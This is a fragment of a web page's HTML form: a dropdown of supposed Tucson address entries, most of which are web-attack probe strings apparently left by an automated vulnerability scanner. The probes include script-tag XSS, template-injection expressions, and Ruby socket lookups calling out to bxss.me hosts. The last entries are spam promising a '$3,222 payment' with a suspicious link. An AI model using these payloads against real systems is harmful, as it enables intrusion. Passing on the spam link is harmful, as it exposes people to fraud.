								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
